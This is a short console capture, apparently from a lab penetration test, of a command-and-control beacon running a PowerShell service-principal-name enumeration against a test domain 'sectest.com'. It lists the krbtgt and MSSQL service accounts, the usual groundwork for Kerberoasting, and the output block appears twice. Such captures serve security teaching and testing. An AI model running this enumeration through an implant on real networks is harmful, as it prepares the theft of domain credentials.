 beacon> powershell GetUserSPNs
[*] Tasked beacon to run: GetUserSPNs
[+] host called home, sent: 301 bytes
[+] received output:
#< CLIXML
ServicePrincipalName : kadmin/changepw
Name                 : krbtgt
SAMAccountName       : krbtgt
MemberOf             : CN=Denied RODC Password Replication Group,CN=Users,DC=sectest,DC=com
PasswordLastSet      : 2022/9/24 18:36:22
ServicePrincipalName : MSSQLSvc/sqlserver.sectest.com
Name                 : mssql
SAMAccountName       : mssql
MemberOf             :
PasswordLastSet      : 2022/9/24 22:20:48
ServicePrincipalName : kadmin/changepw
Name                 : krbtgt
SAMAccountName       : krbtgt
MemberOf             : CN=Denied RODC Password Replication Group,CN=Users,DC=sectest,DC=com
PasswordLastSet      : 2022/9/24 18:36:22
ServicePrincipalName : MSSQLSvc/sqlserver.sectest.com
Name                 : mssql
SAMAccountName       : mssql
MemberOf             :
PasswordLastSet      : 2022/9/24 22:20:48